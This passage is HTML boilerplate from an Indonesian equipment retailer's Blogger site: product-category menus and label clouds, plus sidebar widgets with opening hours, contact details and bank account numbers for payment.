<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
